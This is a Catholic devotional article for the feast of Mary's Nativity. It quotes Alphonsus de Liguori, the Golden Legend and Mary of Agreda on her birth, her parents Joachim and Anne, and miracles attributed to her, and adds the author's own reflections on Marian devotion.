<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It is not a private opinion [the doctrine of the Immaculate Conception was defined solemnly by Pope Pius IX in 1854] only says a learned author, Father La Colombiere, but it is the opinion of all that the holy child, when she received sanctifying grace in the womb of Saint Anne, received also the perfect use of her reason, and was also divinely enlightened in a degree corresponding to the grace with which she was enriched. So that we may well believe, that from the first moment that her beautiful soul was united to her most pure body, she, by the light she had received from the wisdom of God, knew well the eternal truths, the beauty of virtue and above all, the infinite goodness of God; and how much he deserved to be loved by all, and particularly by herself, on account of the singular gifts with which he had adorned and distinguished her above all creatures, by preserving her from the stain of original sin, by bestowing on her so immense grace, and destining her to be the Mother of the Eternal Word, and Queen of the universe.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Hence from that first moment Mary, grateful to God, began to do all that she could do, by immediately and faithfully trafficking with that great capital of grace which had been bestowed upon her; and applying herself entirely to please and love the divine goodness, from that moment she loved him with all her strength, and continued thus to love him always, during the whole of the nine months preceding her birth, during which she never ceased for a moment to unite herself more and more closely with God by fervent acts of love. She was already free from original sin, and hence was exempt from every earthly affection, from every irregular movement, from every distraction, from every opposition on the part of the senses, which could in any way have hindered her from always advancing more and more in divine love; her senses also concurred with her blessed spirit in tending towards God. Hence her beautiful soul, free from every impediment, never lingered, but always flew towards God, always loved him, and always increased in love towards him.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It was for this reason that she called herself a plane tree, planted by flowing waters: As a plane tree by the waters. . .was I exalted. For she was that noble plant of God which always grew by the streams of divine grace. And therefore she also calls herself a vine. As a vine I have brought forth a pleasant odor. Not only because she was so humble in the eyes of the world, but because she was like the vine, which, according to the common proverb, "never ceases to grow." Other trees--the orange tree, the mulberry, the pear tree--have a determined height, which they attain; but the vine always grows, and grows to the height of the tree to which it is attached. And this did the most Blessed Virgin always grow in perfection. "Hail, then, O vine, always growing!" says St. Gregory Thaumaturgus [the Wonder Worker]; for she was always united To God, on whom alone she depended. Hence it was of her that the Holy Spirit spoke, saying, <em>Who is this that cometh up from the desert, flowing with delights, leaning upon her beloved? </em>which St. Ambrose thus paraphrases: "She it is that cometh up, clinging to the Eternal Word, as a vine to a vine stock." Who is this accompanied by the divine Word, grows as a vine planted against against the great tree? (Saint Alphonsus de Ligouri,<em> The Glories of Mary</em>.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Indeed, Our Lady is the vine that grew up on the planted tree of the Divine Word she made incarnate in her own virginal and immaculate womb by the power of God  the Holy Ghost. And as God the Holy Ghost ordered the calendar of Roman Rite of the Catholic Church over the course of time, it is interesting to note that only three births are commemorated in the whole of the liturgical calendar: Our Lord's, His cousin Saint John the Baptist, and the Blessed Mother herself.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Alphonsus de Liguori went on to note:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Many learned theologians say that a soul that possesses a habit of virtue, as long as it corresponds faithfully to the actual grace which it receives from God, always produces and equal act in intensity to the habit it possesses, so much so that it acquires each time a new and double merit, equal to the sum of all the merits previously acquired. This kind of augmentation was, it is said, granted to the angels in the time of their probation; and if it was granted to the angels, who can ever deny that it was granted to the divine Mother when living in this world, and especially during the time of which I speak, that she was in the womb of her mother, in which she was certainly more faithful than the angels in corresponding to divine grace?  Mary, then, during the whole of that time, in each moment, doubled that sublime grace which she possessed from the first instant; for, corresponding to her whole strength, and in the most perfect manner in her every act, she subsequently doubled her merits in every instance. So that supposing she had a thousand degrees of grace in the first instance, in the second she had two thousand, in the third four thousand, in the fourth eight thousand, in the fifth sixteenth thousand, in the sixth thirty-two thousand. And we are as yet only at the sixth instance; but multiplied this for an entire day, multiplied for nine months, consider what treasures of grace, merit, and sanctity Mary had already acquired at the moment of her birth?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Let us, then, rejoice with our beloved infant, who was born so holy, so dear to God, and so full of grace. And let us rejoice, not only on her account, but also on our own; for she came into the world full of grace, not only for her own glory, but also for our good. St. Thomas remarks in his eighth treatise, that the most Blessed Virgin was full of grace in three ways: first, she was filled with grace as to her soul, so that from the beginning her beautiful soul belonged all to God. Secondly, she was filled with grace as to her body, so that she merited to clothe the Eternal Word with her most pure flesh. Thirdly, she was filled with grace for the benefit of all, so that all men might partake of it: "She was also full of grace as to its overflowing for the benefit of all men." The angelical Doctor adds, that some Saints have so much grace that it is not only sufficient for themselves, but also for the salvation of many, though not for all men: only to Jesus Christ and to Mary was such a grace given as sufficed to save all: "should any one have as much as would suffice for the salvation of all, this would be the greatest: and this was in Christ and in the Blessed Virgin." Thus far St. Thomas. So that what St. John says of Jesus, "<em>And of His fullness we all have received</em>, the saints say of Mary. St. Thomas of Villanova calls her "full of grace, of whose plentitude all receive;" so so much so that St. Anselm says, "that there is no one who does not partake of the grace of Mary." And who is there in the world to whom Mary is not benign, and does not dispense some mercy? "Who was ever found to whom the Blessed Virgin was not propitious? Who is there whom her mercy does not reach?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">From Jesus, however, it is (we must understand) that we receive grace as the author of grace, from Mary as a mediatress; from Jesus as a Savior, from Mary as an advocate; from Jesus as a source, from Mary as a channel. Hence St. Bernard says, that God established Mary as the channel of the mercies that he wished to dispense to men; therefore he filled her with grace, that each one's part might be communicated to him from her fullness; "A full aqueduct, that others may receive of her fullness, but not fullness herself." Therefore the saint exhorts all to consider, with how much love God wills that we should honor this great Virgin, since he has deposited the whole treasure of his graces in her: so that whatever we possess of hope, grace, and salvation, we may thank our most loving Queen for all, since all comes to us from her hands and by her powerful intercession. He thus beautifully expresses himself: "Behold with what tender feelings of devotion he wills that we should honor her! He who has placed the plenitude of all good in Mary; that thus, if we have any hope, or anything salutary in us, we may know that it was from her or that it over-flowed."</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Miserable is that soul that closes this channel of grace against itself, by neglecting to recommend itself to Mary! when Holofernes wished to gain<em>possession </em>of the city of Bethulia, he took care to destroy the aqueducts: <em>He commanded their aqueduct to be cut off</em>. And this the devil does when he wishes to become master of a soul; he causes it to give up devotion to the most Blessed Virgin Mary; and when once this channel is closed, it easily loses supernatural light, the fear of God, and finally eternal salvation. (Saint Alponsus de Liguori, <em>The Glories of Mary</em>.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Is this not a very apt description as to what has happened to so many Catholics in the past sixty years?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Is this not an apt description of how even some traditionally-minded Catholics who, when given access to the general public via the mass media, refuse at any time to speak at all about the necessity of relying upon Our Lady, especially by means of her Most Holy Rosary, so that we can grow close to her Divine Son through her Immaculate Heart?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">That is, there are some Catholics who have access to the mass media who refuse to instruct those who are watching and listening to them that Our Lady holds the key to peace in individual souls and thus to peace within and among nations. Why are we so afraid to give the public honor that is due to Our Lady as the Queen Mother of the King Whose Social Reign she wants to see restored in all of its glory?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It is bad enough that so many Catholics refuse to be devoted to Our Lady even privately. It is worse yet that those who know better are more afraid of losing "access" (and perhaps income) to the mass media rather than giving honor Our Lady, born for us this day so that she could give a spiritual rebirth to us at the foot of her Divine Son's Cross as He paid back in His Sacred Humanity the blood debt of human sin that was owed to Him in His Infinity as God.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Jacobus de Voragine provided some very interesting stories in <em>The Golden Legend: Readings on the Saints </em>concerning Our Lady's parents and the importance of his blessed day:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Blessed Jerome says in the Prologue to his <em>History of the Birth of the Virgin</em> that in his early youth he had read the story in some book, and many years later was asked to put it in writing, so he wrote it down as he remembered it from his early reading. Joachim, a Galilean from the town of Nazareth, took Saint Anna, a native of Bethlehem, as his wife. They were both righteous and walked without reproach in all the commandments of the Lord. They divided all their goods into three parts, one part being reserved for the Temple and its ministers, one for transient strangers and the poor, and the third for their own needs and those of their household. They lived for twenty years without offspring and made a vow to the Lord that if he granted them a child, they would dedicate it to the service of God. With this in mind they went up to Jerusalem for the three principal feasts. Once, when Joachim and his kinsmen traveled to Jerusalem for the feat of the Dedication, he went with the others to the altar to make his offering. When the priest saw him, he angrily ordered him away and unbraided him for presuming to approach the altar of God, declaring that it was not proper for one who was subject to the Lord's curse to offer sacrifice to the Lord of the Law, nor for a sterile man, who made no increase to the people of God, to stand among men who begot sons.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Joachim, seeing himself, thus rejected, was ashamed to go home and face the contempt of his kinsmen, who had heard the priest's denunciation. Instead he went and lived with his shepherds. Then one day an angel appeared with great brilliance to him when he was alone. He was disturbed by the apparition, but the angel told him not to be afraid and said: "I am an angel of the Lord, sent to announce to you that your prayers have been heard and your alms have ascended in the sight of the Lord. I have seen how you were put to same, and heard the reproach of childlessness wrongly put upon you. God punishes not nature but sin, and therefore, when he closes a woman's womb, he does this in order to open it miraculously later on, and to make it known that what is born is not the fruit of carnal desire but of the divine generosity. Did not the first mother of your race suffer the shame of childlessness until she was ninety years old, and yet bore Isaac, to whom was promised the blessing of all nations? Was not Rachel barren for a long time and yet bore Joseph, who had power over all Egypt? Who was stronger than Samson or holier than Samuel? Yet they both had sterile mothers. Believe these reasons and examples, which show that delayed conceptions and infertile childbearing are usually all the more wonderful! So then, your wife will bear you a daughter and yo will call her Mary. As you have vowed, she will be consecrated to the Lord from infancy and filled with the Holy Spirit from her mother's womb. She will not live outside the common people but will abide in the Temple at all times, lest any sinister suspicion be aroused about her. And, as she will be born of an unfruitful mother, so, miraculously, the Son of the Most High will be born of her. His name will be Jesus, and through him all nations will be saved. And let this be a sign to you: when you arrive at the Golden Gate of Jerusalem, Anna your wife will be there waiting for you. She has been worried because you were so late and will be glad at the sight of you." With these words the angel left him.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Meanwhile Anna was weeping bitterly, not knowing where her husband had gone, when the same angel appeared to her, revealed to her the same things he had told Joachim, and added that, for a sign, she should go to Jerusalem's Golden Gate, where she would meet her husband as he returned. So they met as the angel had predicted, and were happy to see each other and to be sure they were to have a child. They adored God and went to their home, joyfully awaiting the fulfillment of the divine promise. Anna conceived and brought forth a daughter, and they called her name Mary. When she was weaned at the age of three, the parents brought her to the Lord's Temple with offerings. Around the Temple there were fifteen steps, corresponding to the fifteen Gradual Psalms, and because the Temple was built on a hill, there was no way to go to the altar of the holocaust, which stood in the open, except by climbing the steps. The virgin child was set down at the lowest step and mounted to the top without help from anyone, as if she were already fully grown up. (Archbishop Jacobus de Voragine, O.P., <em>The Golden Legend</em>.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Having made their offering, Joachim and Anna left their daughter in the Temple with the other virgins and went home. Mary advanced steadily in all holiness. Angels visited her every day, and she enjoyed the vision of God daily. In a latter to Chromatius and Heliodorus, Jerome says that the Blessed Virgin had made a rule for herself: the time from dawn to the third hour she devoted to prayer, from the third to the ninth hour she worked at weaving, and from the ninth hour on she prayed without stopping until and angel appeared and brought her food. </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Archbishop Jacobus de Voragine, O.P., offered a brief history on how this day has been commemorated liturgically:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The day of the Blessed Virgin's birth was unknown to the faithful for a long time. Then, as John Beleth tells it, there was a holy man, diligent in the practice of contemplation, who every year on the eighth day of September, heard, as he prayed, the joyous choirs of angels chanting solemn paeans. He devoutly prayed to know why he heard this annually on this day and on no other. He received a response from God, that on this day the glorious Virgin Mary had been born to the world, and that he should make this known to the children of Holy Church so that they might join the court of heaven in celebrating her birthday. He passed this knowledge on to the supreme pontiff and others, and they, fasting and praying and searching the Scriptures and ancient documents to ascertain the truth, decreed that this day should be celebrated throughout the world in honor of holy Mary's birth.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There was a time when the octave of Mary's birth was not solemnized, but Pope Innocent, a native of Genoa, instituted its celebration, for the following reason. After the death of Pope Gregory, the Romans locked all the cardinals in a conclave so that they would elected a successor more quickly. But when they not reached an agreement after several weeks, and had to endure many abuses inflicted by the Romans, they made a vow to the Queen of heaven that if by her intercession they agreed on a choice and would be free to go home, they would decree that the long-neglected octave of her birthday should be celebrated from then on. So they elected the lord Celestin and were set free. Celestin, however, died in less than a month, and their vow was translated into law by the lord Innocent. (Archbishop Jacobus de Voragine, O.P., <em>The Golden Legend</em>.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">De Voragine  also offered some wonderful stories to be contemplated on this this glorious day. Here are a few:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There was a cleric who loved the Blessed Virgin devotedly and recited her hours faithfully. When his parents died, having no other offspring they left their whole estate to him. His friends them pressed him to take a wife and manage his heritage. On the appointed day he was on the way to his wedding and was passing a church, when he remembered his service to Mary, went into the church, and began to say her hours. The Blessed Virgin appeared to him and, as if angry, said: "O foolish, unfaithful man!" Why are you leaving me, your friend and spouse, for another woman?" The cleric was filled with remorse at this, but he returned to his companions, hiding his distress, and went through with the wedding. At midnight, however, he left everything behind and fled from his house, entered a monastery, and devoted himself to Mary's service.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The priest of a certain parish, a man of virtuous life, knew no other mass than the mass of the Blessed Virgin Mary, which he celebrated day after day in her honor. This was brought to the bishop's attention, and he called the priest in immediately. The priest told him that he did not know any other mass. The bishop scolded him harshly, called him an impostor, suspended him from his parish duties, and forbade him to celebrate Mary's mass. The following night Blessed Mary appeared to the bishop, rebuked him severely, and asked why he had treated her servant so badly. She added that he would die within thirty days unless he reinstated the priest in his parish. The bishop, shaken, summoned the priest, begged his pardon, and ordered him to celebrate no other mass than the one he knew, the mass of the Virgin Mary.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There was a cleric who was vain and dissolute, yet loved the mother of God devotedly and recited her office piously and promptly. One night, in a vision, he saw himself standing before God's judgment seat and heard the Lord saying to those present: "It is yours to decided what judgment the man who is looking at you deserves. I have tolerated his conduct for a long time and to this day have seen no sign of amendment in him." Then the Lord, with unanimous approval, pronounced a sentence of damnation upon the cleric. But now he saw the Blessed Virgin rise and say to her Son: "Loving Son, I ask your clemency for this man. Mitigate his sentence of damnation, and, as a favor to me, let him live, although what he really deserves is death." "I grant your petition," the Lord answered, "on condition that from how on I see him amend his ways." The Virgin turned to the man and said: "Go and sin no more, that nothing worse befall you." The man awoke, changed his way of living, became a religious, and spent the rest of his life in good works.  (Archbishop Jacobus de Voragine, O.P., <em>The Golden Legend</em>.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There is a salutary lesson in that last story for each one of us, that we must amend our ways and be assiduous in a daily acts of love for and devotion to the woman who made possible our salvation by her perfect <em>fiat</em> when Saint Gabriel the Archangel announced to her that she would be the Mother of God. I know that my sins deserved a sentence of eternal damnation. My only hope is that Our Lady, the Queen of Mercy, our life, our sweetness, and our hope, will continue to intercede for me to live penitentially and to amend my ways on a daily basis, offering up to her Sorrowful and Immaculate Heart whatever merit I am able to achieve in this mortal life in cooperation with the graces won for us by the shedding of her Divine Son's Most Precious Blood on the wood of the Holy Cross and flow through her, the Mediatrix of all graces.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Venerable Mary of Agreda was given the following account of the nine months that Maria Bambina spent in the womb of her mother, our Good Saint Anne, following her Immaculate Conception on December 8:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Most holy Mary, being conceived without sin (as just described), by that first vision She had of the Divinity remained entirely absorbed in spirit and elevated by the Object of her love, a love which began in the narrow tabernacle of the maternal womb at the instant in which her most blessed soul was created, and was never to be interrupted, but rather to continue through all the eternities of that high glory which She now enjoys at the right hand of her divine Son. So She could grow in the contemplation and love of God, in addition to the infused species of knowledge She received of other created things, and the knowledge which resulted from her first vision of the most holy Trinity, and so She could exercise Herself in many acts of virtue possible to Her in the womb, the Lord repeated the wonderful vision and abstractive manifestation of his divinity on two other occasions. Hence the blessed Trinity manifested Himself to Her in abstractive vision three times before her birth: First at the instant of her Conception, then in the fourth or fifth month, and the third time on the day before her birth. However, it must not be inferred that although this abstractive vision was not continual She failed to have another more inferior type of vision, itself very exalted and superior to the one by which She perceived the essence of God by the light of faith, for in most holy Mary these lower kinds of visions were incessant and continual, and superior to all visions of the saints during their earthly pilgrimage.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">312. This abstractive vision of the Divinity, though not incompatible with her present condition on earth, was nevertheless so high and immediate that it could not well be continuous in her mortal state in which She was to merit the glory of intuitive vision by other acts; rather, it was a special favor to assist Her in attaining thereto, for it left in her soul the impression of the image of the Lord, and raised and consumed her whole being with a burning love of God. These affections were renewed continually during these visions in the most holy soul of Mary while She remained in the womb of St. Anne. Thus it happened that being in full possession of her intellectual faculties, and occupying Herself without intermission in prayer for the human race, in heroic acts of adoration, reverence, and love of God, and in communication with the angels, She did not feel the narrowness and confinement of her natural prison, nor the restriction of her senses, nor the other restraints inseparable from such a state. To all this She gave no heed, living more in her Beloved than in the womb of her mother or in Herself.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">313. The last of the three visions was accompanied by new and more wonderful favors of the Lord; it was given to prepare Her for her entrance into the world and for conversation with mortals. In accordance with the divine will the Princess of heaven said to the Word: “Most high God, Lord of my being, Soul of my life and life of my soul, infinite in thy attributes and perfections, incomprehensible, mighty a nd rich in mercies, my King and Sovereign: Out of nothing hast Thou given me existence; without any merits of mine Thou hast enriched me with the treasures of thy divine light and grace, that by them I could instantly perceive thy immutable Being and divine perfections, and thus Thou wouldst be the first Object of my vision and love, not permitting me to seek any other good than Thee, who art the highest truth and all my consolation. Thou commandest me, my Lord, to issue forth and enter into the material light and converse with creatures. In thy own Being, whence all things are reflected as in a most perfect mirror, I have discerned the dangerous state and the miseries of mortal life. If due to my natural weakness and debility there is danger lest even in the least point I fail in thy love and service, and if it is possible that I die here, let me die now before I pass into a state where I may lose Thee. But if thy holy will, my Lord and Master, is to be fulfilled, and I am to embark on the tempestuous sea of this world, I beseech Thee, most high and mighty God of my soul, to govern my life and direct my steps and all my actions toward pleasing Thee. Order in me holy love (Cant. 2:4), that in the new use which I am to make of creatures, and by thy aid, it may continue to grow. I have perceived in Thee the ingratitude of many souls, and as I am of their nature I fear with good reason that perhaps I may become guilty of the same fault. In this narrow cavity of my mother’s womb I have enjoyed the infinite vastness of thy divinity; here I possessed all good,Thee thyself, my Beloved; and since here Thou alone art my portion and possession (Ps. 72:26), I know not whether outside of this enclosure I may lose it at the sight of the created light and in the use of my senses. If it were possible and appropriate to renounce the dealings of approaching life, I would gladly renounce and lose the experience of it; but let not my will but Thine be done. Therefore since Thou desirest it, confer upon me thy blessing and good will at my entrance into the world, and do not deprive me of thy divine protection during the earthly course in which Thou dost place me.” Having thus poured forth her prayer, the most sweet child Mary received the benediction of the Most High and the command to issue forth into the light of the visible sun, at the same time being enlightened for the fulfillment of all his desires.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">314. The most happy mother St. Anne passed the days of her pregnancy altogether spiritualized by the divine operations and the sweet workings of the Holy Ghost in all her faculties. Divine Providence, however, in order to direct her course to greater merit and reward, ordained that the ballast of trouble be not lacking, for without it the cargo of grace and love is scarcely ever secure. In order to understand better what happened to this holy woman, it must be remembered that the demon, after he was hurled with the other bad angels from heaven into the infernal torments, never ceased during the reign of the old Law to search through the earth, hovering with lurking vigilance above the women of distinguished holiness, in order to find Her whose sign he had seen (Apoc. 12:1) and whose heel was to bruise and crush his head (Gen. 3:15). The wrath of Lucifer against men was so fierce that he would not trust this investigation to his inferiors alone, but leaving them to operate against the virtuous women in general, he himself attended to this matter and assiduously hovered around those who signalized themselves more particularly in the exercise of virtue and in the grace of the Most High.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">315. Filled with malice and astuteness he observed closely the exceedingly great holiness of the excellent matron Anne and all the events of her life, and although he could not estimate the richness of the Treasure which was enclosed in her blessed womb (since the Lord concealed this as well as many other mysteries from him), yet he felt a powerful influence proceeding from St. Anne. The fact that he could not penetrate into the source of this activity threw him at times into great fury and rage. At other times he quieted himself with the thought that this pregnancy arose from the same causes as others in the course of nature, and hence there was no special cause for alarm, for the Lord left him to his own hallucinations and to the vagaries of his own fury. Nevertheless the whole event was a source of great misgiving to this perverse spirit when he saw how quietly her pregnancy took its course, and especially when he saw that many Angels stood in attendance. Above all he was enraged at his weakness in resisting the force which proceeded from St. Anne, and he suspected that it was not she alone who was the cause of it.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">316. Filled with this mistrust the dragon determined, if possible, to take the life of most blessed Anne; and if he could not succeed in this, at least try to obtain some wicked joy out of her pregnancy, for the pride of Lucifer was so boundless as to persuade him of his ability to overcome or take away the life of Her who was to be the Mother of the incarnate Word, or even the life of the Messiah and Redeemer of the world, if only he could obtain knowledge of their whereabouts. His arrogance was founded upon the superiority of his angelic nature to the condition and power of mere human nature, as if both were not subject to grace and entirely dependent upon the will of their Creator. Audaciously therefore he set about tempting St. Anne with many suggestions, misgivings, doubts and hesitations about the truth of her pregnancy, alleging her protracted years. All this the demon attempted in order to test the virtue of the Saint, and to see whether these temptations would give some opening for the perversion of her will.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">317. But the invincible matron resisted these onslaughts with humble fortitude, patience, continual prayer, and vivid faith in the Lord. She brought to naught the perplexing lies of the dragon, and because of them only gained additional grace and protection from on high, for</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">besides the protection abundantly merited by her past life she was defended and freed from the demons by the great Princes who were guarding her most holy Daughter. Nevertheless in his insatiable malice the enemy did not desist on that account, and since his arrogance and pride far exceed his powers he sought human aid, for with such help he always promises himself greater ease of victory. Having at first tried to overthrow the dwelling of Sts. Joachim and Anne so she might be frightened and excited by the shock of its fall, but not being able to succeed due to the resistance of the holy Angels, he incited against St. Anne one of the foolish women of her acquaintance to quarrel with her. This the woman did with great fury, insolently attacking St. Anne with reproach and scorn. She did not hesitate to make a mockery of her pregnancy, saying that she was the sport of the demon in being thus found pregnant after so many years and at so great an age.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">318. St. Anne was not disturbed by this temptation, but rather with all meekness and charity suffered the injuries and cherished those who dealt them. From that time on she looked upon these women with affection and lavished upon them greater benefits. But their wrath was not immediately pacified, for the demon had taken possession of them, filling them with hatred against the Saint; and since any concession to this cruel tyrant always increases his power over his victims, he incited these miserable dupes to even plot against the person and life of St. Anne. But they could not put their plots into execution because divine power interfered to foil their natural womanly weakness. They were not only powerless against the Saint, but they were overcome by her admonitions and brought to the knowledge and amendment of their evil course by her prayers.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">319. The dragon was repulsed but not vanquished, for he immediately availed himself of a maid who served the saintly couple, and exasperated her against the holy matron. Through her he created an even greater annoyance than through the other women, for she was a domestic enemy and more stubborn and dangerous than the others. I will not stay to describe what the enemy attempted through this servant, since it was similar to that of the other woman, only more annoying and malicious. But with the help of God St. Anne won a more glorious victory than before, for the watcher of Israel slumbered not, but guarded his holy City (Ps. 120:4) and furnished it so well with sentinels, chosen from the strongest of his hosts, that they put to ignominious flight Lucifer and his followers. No more were they allowed to molest the fortunate mother, who was already expecting the birth of the most blessed Princess of heaven, and who, enriched by heroic acts of virtue and many merits in these conflicts, had now arrived at the fulfillment of all her highest desires. I too desire to come to an end with this chapter in order to hear the salutary instructions of my Mistress and Teacher, who besides assisting me in all that I write also favors me with her maternal admonitions which I receive with highest joy and exultation of my spirit.</span></p>
